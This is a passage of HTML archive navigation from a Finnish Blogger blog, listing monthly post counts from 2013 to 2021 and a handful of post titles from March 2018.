<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://47palasta.blogspot.com/2018/03/paasiaisarvontaa-pukkaa.html'>Pääsiäisarvontaa pukkaa</a></li>
<li><a href='https://47palasta.blogspot.com/2018/03/kevaista-voimaa.html'>Keväistä voimaa</a></li>
<li><a href='https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html'>Yksi kromosomi sinulla on liikaa - rakkauden kromo...</a></li>
<li><a href='https://47palasta.blogspot.com/2018/03/juhlapaivan-lahestyessa.html'>Juhlapäivän lähestyessä</a></li>
<li><a href='https://47palasta.blogspot.com/2018/03/maaliskuun-melankoliaa.html'>Maaliskuun melankoliaa</a></li>
<li><a href='https://47palasta.blogspot.com/2018/03/kuulumisia-ja-kauniita-ajatuksia.html'>Kuulumisia ja kauniita ajatuksia</a></li>
<li><a href='https://47palasta.blogspot.com/2018/03/tunteellinen-tiimi.html'>Tunteellinen tiimi</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(122)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(229)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
